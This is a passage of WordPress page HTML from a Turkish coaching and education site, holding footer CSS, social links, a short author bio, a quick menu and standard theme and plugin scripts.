                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_118 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 37.5px;
				}.tdi_118 .tdm-social-item i.td-icon-twitter,
				.tdi_118 .tdm-social-item i.td-icon-linkedin,
				.tdi_118 .tdm-social-item i.td-icon-pinterest,
				.tdi_118 .tdm-social-item i.td-icon-blogger,
				.tdi_118 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_118 .tdm-social-item{
					width: 37.5px;
					height: 37.5px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_118 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_118 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_118"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/HayalleriAyarlamaEnstitusu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/HayalleriAyarlamaEnstitusu/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/mursidedemirkol"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/mursidedemirkol" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCZVhBbo2V0vA-Ldw6R4eUug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCZVhBbo2V0vA-Ldw6R4eUug" class="tdm-social-text" >Youtube</a></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120{
                    vertical-align: baseline;
                }.tdi_120 > .wpb_wrapper,
				.tdi_120 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_120 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_120 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_120 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_120{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121 .tdm-descr{
                    color: #444444;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">İNSAN’ı anlamak için: Eğitim Uzmanı /Profesyonel Erickson Koçu Hayalleri Ayarlama Enstitüsü Kurucusu Basit ve sadeliği şiar edinmiş, bilgelik yolcusu öğrenme aşığı bir seyyah…İsminde gizli misyonu gerçekleştirmek için öğrenme-öğretmenin sanat ve bilimi, mesleki ve kişisel gelişim üzerine araştırıyor, okuyor, yazıyor, eğitim veriyor, koçluk yapıyor, sohbet ediyor. Hayatboyu öğrenme yaşam ilkesi olduğundan öğrenciliği devam ediyor…
</p></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_123{
width:38% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_125 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_125 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_125 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-title-line{
					height: 30px;
				}.tdi_125 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">Hızlı Menü</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_126 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-top:-10px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_126 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_126 li{
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 li{
					font-family:Muli !important;font-size:11px !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 li{
					font-family:Muli !important;font-size:11px !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://mursidedemirkol.com/hayat-boyu-ogrenci/">Kimdir?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://mursidedemirkol.com/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1437"><a href="https://mursidedemirkol.com/kocluk/">Koçluk</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://mursidedemirkol.com/ogrenenler-kahvesi/">Öğrenenler Kahvesi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://mursidedemirkol.com/notdefterim/">Not Defterim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://mursidedemirkol.com/hayalleri-ayarlama-enstitusu/">Hayalleri Ayarlama Enstitüsü</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11 (rara)
        Deploy mode: deploy
        
        uid: 696dcd5227982
    -->

    <script type='text/javascript' src='https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mursidedemirkol.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mursidedemirkol.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-includes/js/comment-reply.min.js?ver=801559a1dadf7f0036ed20aa7dbbd000' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-includes/js/wp-embed.min.js?ver=801559a1dadf7f0036ed20aa7dbbd000' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px 15px","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNyJ9","inline":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjYiLCJtYXJnaW4tcmlnaHQiOiIxMiIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","icon_padding":"eyJhbGwiOjEuNywicG9ydHJhaXQiOiIyIiwibGFuZHNjYXBlIjoiMS44In0=","btn_bg_h":"rgba(255,255,255,0)","arrow_color":"rgba(255,255,255,0)","title_txt_hover":"#d89686","results_msg_color_h":"#d89686","results_msg_color":"#222222","tdicon":"td-icon-magnifier-thin-long","show_form":"yes","toggle_horiz_align":"content-horiz-left","form_offset":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiI2In0=","form_width":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","form_padding":"22px","form_border":"0","input_border":"0 0 1px 0","btn_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 22px 20px","image_height":"70","modules_gap":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNyJ9","meta_info_horiz":"content-horiz-center","meta_info_align":"","modules_category":"above","art_title":"12px 0 0 0","meta_info_border_size":"0 1px 1px 1px","modules_category_padding":"0","f_input_font_family":"406","f_input_font_size":"11","f_input_font_line_height":"1","f_input_font_transform":"uppercase","f_placeholder_font_size":"11","f_placeholder_font_line_height":"1","f_placeholder_font_family":"406","f_placeholder_font_transform":"uppercase","f_input_font_spacing":"1","f_placeholder_font_spacing":"1","f_btn_font_spacing":"1","f_btn_font_size":"11","f_btn_font_line_height":"1","f_btn_font_transform":"uppercase","f_btn_font_family":"406","icon_color_h":"#ce9079","f_toggle_txt_font_family":"406","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"11","f_toggle_txt_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","btn_color":"#444444","btn_color_h":"#ce9079","btn_icon_color":"#444444","btn_icon_color_h":"#ce9079","btn_bg":"rgba(255,255,255,0)","btn_border_color":"#eaeaea","btn_border_color_h":"#eaeaea","modules_on_row":"50%","mc1_tl":"12","f_title_font_family":"406","f_title_font_spacing":"1","f_title_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.2","f_cat_font_family":"460","f_cat_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","f_cat_font_line_height":"1","f_results_msg_font_family":"406","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","input_border_color":"#eaeaea","title_txt":"#444444","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","cat_txt_hover":"#444444","form_shadow_shadow_size":"8","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.1)","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-19 09:21:06 -->